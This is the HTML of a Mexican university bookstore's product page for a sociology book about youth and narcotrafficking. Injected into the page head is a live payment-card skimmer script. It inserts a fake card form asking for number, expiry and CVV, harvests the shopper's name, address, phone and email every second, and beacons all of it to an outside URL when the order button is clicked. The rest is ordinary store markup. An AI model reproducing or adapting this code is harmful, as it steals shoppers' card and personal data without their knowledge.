                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Fecha de expiración *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / YY" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Сódigo de seguridad *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-2");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-2");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>



    
<meta property="og:type" content="product">
<meta property="og:url" content="https://libros.buap.mx/sociologia/2535-juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales-9786075256269.html">
<meta property="og:title" content="Juventud, trabajo y narcotráfico">
<meta property="og:site_name" content="Libros BUAP">
<meta property="og:description" content="En este conjunto de ensayos de especialistas universitarios se analiza el devenir de la participación juvenil en el aparato del crimen organizado, de sus perfiles y modalidades de negocio; de sus riesgos, usos, costumbres y lenguaje.">
<meta property="og:image" content="https://libros.buap.mx/1378-large_default/juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales.jpg">
<meta property="product:pretax_price:amount" content="250">
<meta property="product:pretax_price:currency" content="MXN">
<meta property="product:price:amount" content="250">
<meta property="product:price:currency" content="MXN">
<meta property="product:weight:value" content="0.560000">
<meta property="product:weight:units" content="kg">

  </head>

  <body id="product" class="lang-mx country-mx currency-mxn layout-full-width page-product tax-display-enabled product-id-2535 product-juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales product-id-category-118 product-id-manufacturer-3 product-id-supplier-1 product-available-for-order">

    
      
    

    <div class="loader-wrapper">
        <div class="lds-ripple">
          <div></div>
          <div></div>
        </div>
      </div>

    <main id="page">
      
              
      
      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav hidden-sm-down">
    <div class="container">
      <div class="header-nav-inner text-sm-right text-xs-center">
      	 <div id="_desktop_currency_selector">
  <div class="currency-selector dropdown js-dropdown">
    <span id="currency-selector-label" class="hidden-md-up hidden-sm-down">Moneda:</span>
    <button data-target="#" data-toggle="dropdown" class="btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de moneda">
        <span class="expand-more _gray-darker">Moneda</span>
      <i class="fa fa-caret-down hidden-sm-down"></i>
      <i class="fa fa-angle-down hidden-md-up"></i>
    </button>
    <ul class="dropdown-menu" aria-labelledby="currency-selector-label">
              <li  class="current" >
          <a title="peso mexicano" rel="nofollow" href="https://libros.buap.mx/sociologia/2535-juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales-9786075256269.html?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">$ MXN</a>
        </li>
              <li >
          <a title="dólar estadounidense" rel="nofollow" href="https://libros.buap.mx/sociologia/2535-juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales-9786075256269.html?SubmitCurrency=1&amp;id_currency=3" class="dropdown-item">$ USD</a>
        </li>
          </ul>
    <select class="link hidden-md-up hidden-sm-down" aria-labelledby="currency-selector-label">
              <option value="https://libros.buap.mx/sociologia/2535-juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales-9786075256269.html?SubmitCurrency=1&amp;id_currency=1" selected="selected">$ MXN</option>
              <option value="https://libros.buap.mx/sociologia/2535-juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales-9786075256269.html?SubmitCurrency=1&amp;id_currency=3">$ USD</option>
          </select>
  </div>
</div>
 <div class="header-toplink hidden-xs-down">	
	<p><a href="https://libros.buap.mx/index.php?controller=contact">Libros BUAP</a></p>
</div>

      </div>
    </div>
  </nav>



	<div class="header-top">
		<div class="header-top-box">
			<div class="container">
				<div class="row">
					<div class="heder-left hidden-sm-down col-lg-3" id="_desktop_logo">
													<a href="https://libros.buap.mx/">
								<img class="logo img-responsive" src="/img/direccion-general-de-publicaciones-logo-1587407625.jpg" alt="Libros BUAP">
							</a>
											</div>
					<div class="hidden-md-up text-sm-center mobile col-sm-6 col-xs-6">
						<div class="top-logo" id="_mobile_logo"></div>
					</div>
					<div class="heder-center col-lg-6 col-xs-6">
						 <div class="header-search col-lg-12">
    <div class="search-box search-icons hidden-sm-up">
        <a rel="nofollow" href="javascript:void(0)">
            <i class="fa fa-search"></i>
        </a>
    </div>
    <div id="mt_search_widget" data-search-controller-url="//libros.buap.mx/busqueda" class="mt-search-widget">
        <div class="search-form">
            <form method="get" action="//libros.buap.mx/busqueda" id="searchbox">
                <input type="hidden" name="controller" value="search" />
                <input type="text" id="input_search" name="search_query" placeholder="T&iacute;tulo, Autor &oacute; ISBN" class="ui-autocomplete-input" autocomplete="off" autofocus="autofocus" />
                <button type="submit">
                    <i class="material-icons search">&#xE8B6;</i>
                </button>
                <!-- <span class="search-close"><i class="material-icons">&#xE5CD;</i></span> -->
            </form>
        </div>
        <div id="search_popup"></div>
    </div>
</div>
					</div>
					<div class="header-right col-lg-3 col-sm-6 col-xs-6">
						<div class="header-right-innre">
							<div id="_desktop_user_info" class="user-info dropdown js-dropdown">
  <button data-target="#" data-toggle="dropdown" class="btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Cuenta">
    <strong class=""><i class="user"></i></strong>  
    <span class="expand-more hidden-md-up hidden-sm-down hidden-xs-down">Mi cuenta</span>
    <i class="fa fa-caret-down hidden-md-up hidden-sm-down"></i>
  </button>
  <ul class="dropdown-menu" aria-labelledby="user-info-label">
          <li><a class="dropdown-item" href="https://libros.buap.mx/mi-cuenta" title="Acceda a su cuenta de cliente" rel="nofollow">Iniciar sesión</a></li>
      <li><a class="dropdown-item" href="https://libros.buap.mx/iniciar-sesion?create_account=1" title="Registre su nueva cuenta de cliente" rel="nofollow">Registrarse</a></li>
      </ul>
</div>
<div id="_desktop_cart" class="desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//libros.buap.mx/module/ps_shoppingcart/ajax">
    <div class="header-cart" data-toggle="dropdown">
             <a rel="nofollow" href="javascript:void(0)">
              <i class="shopping-cart"></i>
        <span class="hidden-md-up hidden-sm-down">Carrito:</span>
        <span class="cart-products-count">0</span>
        </a>
    </div>

           <div class="cart_block block exclusive">
          <p class="item-empty"> No hay libros en el carrito de compras</p>
      </div>
    </div>
</div>




						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="header-bottom-inner">
			<div class="container">
				

<div class="menu js-top-menu hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="link" id="lnk-inicio">
                          <a
                class="dropdown-item"
                href="http://libros.buap.mx/index.php" data-depth="0"
                              >
                                Inicio
              </a>
                          </li>
                    <li class="link" id="lnk-catalogo">
                          <a
                class="dropdown-item"
                href="http://libros.buap.mx/index.php?id_category=2&amp;controller=category&amp;id_lang=1" data-depth="0"
                              >
                                Catálogo
              </a>
                          </li>
                    <li class="suppliers" id="suppliers">
                          <a
                class="dropdown-item"
                href="https://libros.buap.mx/unidadesacademicas" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_9951" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Unidades Académicas
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_9951">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="supplier" id="supplier-1">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/supplier/1-direccion-de-publicaciones" data-depth="1"
                              >
                                Dirección de Publicaciones
              </a>
                          </li>
                    <li class="supplier" id="supplier-3">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/supplier/3-facultad-de-filosofia-y-letras" data-depth="1"
                              >
                                Facultad de Filosofía y Letras
              </a>
                          </li>
                    <li class="supplier" id="supplier-4">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/supplier/4-instituto-de-ciencias-sociales" data-depth="1"
                              >
                                Instituto de Ciencias Sociales
              </a>
                          </li>
                    <li class="supplier" id="supplier-6">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/supplier/6-jardin-botanico-buap" data-depth="1"
                              >
                                Jardín Botánico BUAP
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="manufacturers" id="manufacturers">
                          <a
                class="dropdown-item"
                href="https://libros.buap.mx/Editoriales" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_28099" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Editoriales
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_28099">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="manufacturer" id="manufacturer-20">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/20-consejo-latinoamericano-de-ciencias-sociales" data-depth="1"
                              >
                                 Consejo Latinoamericano de Ciencias Sociales
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-3">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/3-benemerita-universidad-autonoma-de-puebla" data-depth="1"
                              >
                                Benemérita Universidad Autónoma de Puebla
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-4">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/4-consejo-estatal-para-las-culturas-y-las-artes-de-chiapas" data-depth="1"
                              >
                                Consejo Estatal para las Culturas y las Artes de Chiapas
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-9">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/9-ediciones-del-lirio" data-depth="1"
                              >
                                Ediciones del Lirio
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-8">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/8-editorial-itaca" data-depth="1"
                              >
                                Editorial Itaca
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-6">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/6-educacion-y-cultura-asesoria-y-promocion-sc" data-depth="1"
                              >
                                Educación y Cultura. Asesoría y Promoción, S.C.
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-21">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/21-fides-ediciones" data-depth="1"
                              >
                                Fides Ediciones
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-15">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/15-grupo-editorial-miguel-angel-porrua" data-depth="1"
                              >
                                Grupo Editorial Miguel Ángel Porrúa
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-17">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/17-inehrm" data-depth="1"
                              >
                                INEHRM
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-12">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/12-instituto-nacional-de-antropologia-e-historia" data-depth="1"
                              >
                                Instituto Nacional de Antropología e Historia
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-10">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/10-investigaciones-y-publicaciones-a-c" data-depth="1"
                              >
                                Investigaciones y Publicaciones A. C.
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-16">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/16-la-cifra-editorial" data-depth="1"
                              >
                                La Cifra Editorial
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-19">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/19-peter-lang" data-depth="1"
                              >
                                Peter Lang
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-18">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/18-siglo-xxi-editores" data-depth="1"
                              >
                                Siglo XXI Editores
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-5">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/5-universidad-autonoma-de-sinaloa" data-depth="1"
                              >
                                Universidad Autónoma de Sinaloa
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-14">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/14-universidad-autonoma-metropolitana" data-depth="1"
                              >
                                Universidad Autónoma Metropolitana
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-7">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/7-universidad-iberoamericana" data-depth="1"
                              >
                                Universidad Iberoamericana
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-11">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/11-universidad-nacional-autonoma-de-mexico" data-depth="1"
                              >
                                Universidad Nacional Autónoma de México
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-13">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/13-universidad-popular-autonoma-del-estado-de-puebla" data-depth="1"
                              >
                                Universidad Popular Autónoma del Estado de Puebla
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-page" id="cms-page-4">
                          <a
                class="dropdown-item"
                href="https://libros.buap.mx/content/4-sobre-nosotros" data-depth="0"
                              >
                                Sobre nosotros
              </a>
                          </li>
              </ul>
    
</div>

				<div class="hidden-md-up text-sm-center mobile">
					<div class="float-xs-left col-xs-6" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="menu-close">
          menu
          <i class="material-icons float-xs-right">close</i>
        </div>
        <div class="menu-tabs">
            <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
            <div class="js-top-menu-bottom">
	          <div id="_mobile_currency_selector"></div>
	          <div id="_mobile_language_selector"></div>
	        </div>
        </div>
      </div>
	</div>
	

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
          
             <div class="container">
  <nav data-depth="4" class="breadcrumb mt-30">
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://libros.buap.mx/">
                <span itemprop="name">Inicio</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://libros.buap.mx/109-ciencias-sociales">
                <span itemprop="name">Ciencias Sociales</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://libros.buap.mx/118-sociologia">
                <span itemprop="name">Sociología</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://libros.buap.mx/sociologia/2535-juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales-9786075256269.html">
                <span itemprop="name">Juventud, trabajo y narcotráfico. Inserción laboral de los jóvenes en organizaciones delincuenciales</span>
              </a>
              <meta itemprop="position" content="4">
            </li>
          
              
    </ol>
  </nav>
</div>
          
                     <div class="page-content-wrapper">
          <div class="container">
          
          <div class="row">

          

          
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    
<section id="main" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://libros.buap.mx/sociologia/2535-juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales-9786075256269.html">
  <div class="row product-detail">
    <div class="col-md-6 clearfix">
      
        <section class="page-content clearfix" id="content">
          
            
              <ul class="product-flags">
                              </ul>
            

            
              <div class="images-container">
  
  <div class="product-zoom">
    <div class="product-cover">
              <img class="js-qv-product-cover" src="https://libros.buap.mx/1378-large_default/juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales.jpg" alt="Juventud, trabajo y narcotráfico. Inserción laboral de los jóvenes en organizaciones delincuenciales" title="Juventud, trabajo y narcotráfico. Inserción laboral de los jóvenes en organizaciones delincuenciales" style="width:100%;" itemprop="image">
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">&#xE8FF;</i>
        </div>
          </div>
  </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://libros.buap.mx/1378-medium_default/juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales.jpg"
              data-image-large-src="https://libros.buap.mx/1378-large_default/juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales.jpg"
              src="https://libros.buap.mx/1378-home_default/juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales.jpg"
              alt="Juventud, trabajo y narcotráfico. Inserción laboral de los jóvenes en organizaciones delincuenciales"
              title="Juventud, trabajo y narcotráfico. Inserción laboral de los jóvenes en organizaciones delincuenciales"
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

            

            <div class="scroll-box-arrows">
              <i class="material-icons left">&#xE314;</i>
              <i class="material-icons right">&#xE315;</i>
            </div>
          
        </section>
      
    </div>

    <div class="col-md-6 clearfix">
      
        
          <h1 class="h1 prdouct-title" itemprop="name">Juventud, trabajo y narcotráfico. Inserción laboral de los jóvenes en organizaciones delincuenciales</h1>
        
      

      
        <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="MXN">

        <div class="current-price">
          <span itemprop="price" content="250">$250.00</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              IVA incluido
            
      
                        </div>
  </div>
      

      <div class="product-information">
        
          <div id="product-description-short-2535" itemprop="description"><p style="text-align:justify;">En este conjunto de ensayos de especialistas universitarios se analiza el devenir de la participación juvenil en el aparato del crimen organizado, de sus perfiles y modalidades de negocio; de sus riesgos, usos, costumbres y lenguaje.</p></div>
        


        
        <div class="product-actions">
          
            <form action="https://libros.buap.mx/carrito" method="post" id="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
              <input type="hidden" name="id_product" value="2535" id="product_page_product_id">
              <input type="hidden" name="id_customization" value="0" id="product_customization_id">

              
              <div class="product-variants">
  </div>
              

              
                              


              
              <section class="product-discounts">
  </section>
              

              
              <div class="product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            Añadir al carrito
          </button>
        </div>
        <div class="pro-list-btn">
          <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2535" data-id-product="2535" data-name-product="Juventud, trabajo y narcotráfico. Inserción laboral de los jóvenes en organizaciones delincuenciales" data-images-product="https://libros.buap.mx/1378-small_default/juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2535', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

          
        </div>
      </div>
    

    
           <span id="product-availability">
                      <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                    DISPONIBLE
      </span>
          
    
    
        
  </div>
              

              
              <div class="product-additional-info">
  

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flibros.buap.mx%2Fsociologia%2F2535-juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales-9786075256269.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Juventud%2C+trabajo+y+narcotr%C3%A1fico.+Inserci%C3%B3n+laboral+de+los+j%C3%B3venes+en+organizaciones+delincuenciales https%3A%2F%2Flibros.buap.mx%2Fsociologia%2F2535-juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales-9786075256269.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
              </ul>
    </div>
  

</div>
              

                            
            </form>
          
        </div>

        
          <div class="blockreassurance_product">
            <div style="cursor:pointer;" onclick="window.open('https://libros.buap.mx/index.php?id_cms=5&amp;controller=cms&amp;id_lang=1')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/payment.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#003B5C;"> Politica de seguridad</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://libros.buap.mx/index.php?id_cms=1&amp;controller=cms&amp;id_lang=1')">
            <span class="item-product">
